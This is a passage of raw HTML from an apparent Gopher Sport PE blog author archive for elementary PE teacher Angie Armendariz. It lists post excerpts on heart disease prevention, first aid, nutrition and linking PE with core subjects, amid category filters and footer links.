							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							health. moves. minds.						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="163"
									aria-label="Holiday Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Holiday Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="541"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="440"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="644"
									aria-label="International"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							International						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="182"
									aria-label="Introductory Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Introductory Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="153"
									aria-label="Kinesthetic Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Kinesthetic Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="545"
									aria-label="Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="164"
									aria-label="Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="194"
									aria-label="Motivating Students"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Motivating Students						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="441"
									aria-label="Nutrition"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Nutrition						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="424"
									aria-label="OMNIKIN"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							OMNIKIN						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="427"
									aria-label="Parachutes"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Parachutes						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="205"
									aria-label="PE Express Podcast"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							PE Express Podcast						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="154"
									aria-label="Pedagogy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Pedagogy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="155"
									aria-label="Physical Literacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Physical Literacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="172"
									aria-label="Racquet Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Racquet Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="408"
									aria-label="Rhythm and Dance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Rhythm and Dance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="156"
									aria-label="Safety and Health"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Safety and Health						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="173"
									aria-label="Soccer"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Soccer						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="157"
									aria-label="Space Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Space Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="177"
									aria-label="Speed &amp; Agility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Speed &amp; Agility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="444"
									aria-label="Sport Performance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sport Performance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="167"
									aria-label="Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="539"
									aria-label="Sports Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="187"
									aria-label="Standard 1"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 1						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="188"
									aria-label="Standard 2"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 2						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="189"
									aria-label="Standard 3"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 3						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="190"
									aria-label="Standard 4"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 4						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="191"
									aria-label="Standard 5"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 5						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="186"
									aria-label="Standards"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standards						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="202"
									aria-label="STEM in the Gym"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							STEM in the Gym						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="185"
									aria-label="Strength &amp; Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength &amp; Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="543"
									aria-label="Strength Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="406"
									aria-label="Teacher of the Year"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teacher of the Year						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="374"
									aria-label="Teaching During COVID"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching During COVID						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="146"
									aria-label="Teaching Tips"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching Tips						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="166"
									aria-label="Team Building"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Team Building						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="158"
									aria-label="Technology"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Technology						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="380"
									aria-label="The PE Huddle"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							The PE Huddle						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="175"
									aria-label="Track and Field"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Track and Field						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="540"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="446"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Uncategorized"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Uncategorized						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="192"
									aria-label="Video"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Video						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="174"
									aria-label="Volleyball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Volleyball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="538"
									aria-label="Weightlifting"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Weightlifting						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="544"
									aria-label="Workout Routines"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Workout Routines						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="333"
									aria-label="Yoga"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Yoga						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebe8442 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebe8442" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067fea3" data-id="067fea3" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="archive" data-elementor-id="18820" class="elementor elementor-18820 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-245aec2a elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="245aec2a" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-604f16c1" data-id="604f16c1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be7e07 elementor-widget elementor-widget-shortcode" data-id="4be7e07" data-element_type="widget" data-e-type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://blog.gophersport.com">PE Blog</a><span class="separator"> &raquo; </span><span class="last">Archives for</span></p></nav></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34187c5 elementor-widget elementor-widget-heading" data-id="34187c5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Author: <span class="vcard">Angie Armendariz</span></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4b6b83e elementor-widget elementor-widget-text-editor" data-id="4b6b83e" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Physical Education Teacher at Lancaster Elementary in El Paso, TX								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-678830fa" data-id="678830fa" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-187db83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="187db83" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e42bb83" data-id="e42bb83" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb9d760 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="fb9d760" data-element_type="widget" data-e-type="widget" data-settings="{&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:67,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1299 post type-post status-publish format-standard hentry category-general-teaching-tips-gopher-pe-blog category-teaching-tips-gopher-pe-blog tag-general" role="listitem">
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://blog.gophersport.com/heart-disease-prevention/" >
				Heart Disease Prevention			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Angie Armendariz		</span>
				<span class="elementor-post-date">
			January 7, 2015		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>We typically have a lesson on heart disease prevention during February to coordinate with our Jump Rope for Heart event. One year, the topic&nbsp;hit too</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.gophersport.com/heart-disease-prevention/" aria-label="Read more about Heart Disease Prevention" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1267 post type-post status-publish format-standard hentry category-pedagogy-gopher-pe-blog category-general-teaching-tips-gopher-pe-blog category-safety-and-health-tips-gopher-pe-blog category-teaching-tips-gopher-pe-blog tag-general" role="listitem">
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://blog.gophersport.com/first-aid-topics-in-physical-education/" >
				The Importance for First Aid in Health and PE			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Angie Armendariz		</span>
				<span class="elementor-post-date">
			September 24, 2014		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Have you ever wondered, as physical educators, what&nbsp;influence we have in contributing to the health and&nbsp;medical fields and professions? As physical educators we teach our</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.gophersport.com/first-aid-topics-in-physical-education/" aria-label="Read more about The Importance for First Aid in Health and PE" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1246 post type-post status-publish format-standard has-post-thumbnail hentry category-safety-and-health-tips-gopher-pe-blog category-teaching-tips-gopher-pe-blog tag-games-activities" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.gophersport.com/teaching-nutrition-to-elementary-students/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="437" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20437'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5848" alt="Nutrition Game for Kids" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2018/09/G-26098-Benefit-model-1024x559.jpg.webp" /><noscript><img loading="lazy" width="800" height="437" src="https://blog.gophersport.com/wp-content/uploads/2018/09/G-26098-Benefit-model-1024x559.jpg.webp" class="attachment-large size-large wp-image-5848" alt="Nutrition Game for Kids" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://blog.gophersport.com/teaching-nutrition-to-elementary-students/" >
				Teaching Nutrition Education in Schools			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Angie Armendariz		</span>
				<span class="elementor-post-date">
			July 1, 2014		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Nutrition: When, what and how do we teach it? Is teaching nutrition time consuming, too much work, or just simply not worth it? The answer</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.gophersport.com/teaching-nutrition-to-elementary-students/" aria-label="Read more about Teaching Nutrition Education in Schools" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1227 post type-post status-publish format-standard hentry category-kinesthetic-learning-tips-gopher-pe-blog category-pedagogy-gopher-pe-blog category-shape-standard-4-gopher-pe-blog category-teaching-tips-gopher-pe-blog tag-games-activities tag-teaching" role="listitem">
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://blog.gophersport.com/physical-education-core-subjects-healthy-mind-and-healthy-body/" >
				Physical Education + Core Subjects = Healthy Mind and Healthy Body!			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Angie Armendariz		</span>
				<span class="elementor-post-date">
			March 19, 2014		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>This topic is interesting to me because many times I’ve heard comments such as, &#8220;exercise grows brain cells&#8221;, &#8220;exercise does a body good&#8221;, and &#8220;active</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.gophersport.com/physical-education-core-subjects-healthy-mind-and-healthy-body/" aria-label="Read more about Physical Education + Core Subjects = Healthy Mind and Healthy Body!" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="24115" class="elementor elementor-24115 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e745705 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e745705" data-element_type="section" data-e-type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81c279c" data-id="81c279c" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13f152e elementor-widget elementor-widget-heading" data-id="13f152e" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ABOUT US</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-badf125 elementor-widget elementor-widget-text-editor" data-id="badf125" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.gophersport.com/info/careers">Join Our Team</a><br /></span><span style="color: #000000;"><a style="color: #000000;" href="https://www.gophersport.com/help/testimonials">Testimonials</a><br /></span><span style="color: #000000;"><a style="color: #000000;" href="https://www.gophersport.com/help/privacy-policy">Privacy Policy</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e57a77" data-id="8e57a77" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-153b59b elementor-widget elementor-widget-heading" data-id="153b59b" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">RESOURCES</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ef55dce elementor-widget elementor-widget-text-editor" data-id="ef55dce" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://pd.gophersport.com/" target="_blank" rel="noopener">Professional Development</a><br /><a style="color: #000000;" href="https://blog.gophersport.com/the-pe-huddle/" target="_blank" rel="noopener">The PE Huddle</a><br /><a style="color: #000000;" href="https://www.gophersport.com/signup?utm_source=Email-Footer-Signup&amp;_gl=1*1sdkzql*_gcl_au*MTE0MzgzODU3LjE3MTUwMzIxMDQ.*_ga*ODMwMzM3MDg2LjE2OTk0NjkwMzg.*_ga_W4Z6WH3W5R*MTcyMTA1MzgyOS42MjguMS4xNzIxMDU1MzQ1LjQ3LjAuMA..">Email Sign Up</a><br /><a style="color: #000000;" href="https://www.gophersport.com/blog">Blog</a><br /><a style="color: #000000;" href="https://www.sparkpe.org" target="_blank" rel="noopener">SPARK</a></span><span style="color: #000000;"><br /></span><span style="color: #000000;"><a style="color: #000000;" href="https://dynamicpeasap.com/" target="_blank" rel="noopener">Dynamic PE ASAP</a><br /></span><span style="color: #000000;"><a style="color: #000000;" href="https://www.gophersport.com/only-from-gopher-info">Only From Gopher</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e5bdae9" data-id="e5bdae9" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7724bc5 elementor-widget elementor-widget-heading" data-id="7724bc5" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SHOP GOPHER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-47f2bfa elementor-widget elementor-widget-text-editor" data-id="47f2bfa" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/contact-us">Contact Us</a></span>
<br><span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/request-catalog">Request Catalog</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/digital">Digital Catalog</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/help/shipping-delivery-information">Shipping Policy &amp; Info</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/sales">Find My Rep</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/help/international-order-shipping-information">International Orders</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/help/return-policy">Return Policy</a></span>
<br>
<span style="color: #000000;"><a style="color: #000000;" href="https://gophersport.com/contracts">Contract Pricing</a></span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a6af5eb" data-id="a6af5eb" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fc59e56 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc59e56" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cab3c37" data-id="cab3c37" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f55d4a1 elementor-widget elementor-widget-heading" data-id="f55d4a1" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CONNECT WITH US ON SOCIAL!</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c30991 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c30991" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c61fa1" data-id="6c61fa1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8a6df elementor-view-default elementor-widget elementor-widget-icon" data-id="ae8a6df" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://www.facebook.com/gophersport" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b703c0e" data-id="b703c0e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d97f6a elementor-view-default elementor-widget elementor-widget-icon" data-id="4d97f6a" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://twitter.com/GopherSport" target="_blank">
			<i aria-hidden="true" class="fab fa-twitter"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cb46d26" data-id="cb46d26" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404b578 elementor-view-default elementor-widget elementor-widget-icon" data-id="404b578" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="https://www.instagram.com/gophersport/" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-717b1df" data-id="717b1df" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed4523b elementor-view-default elementor-widget elementor-widget-icon" data-id="ed4523b" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
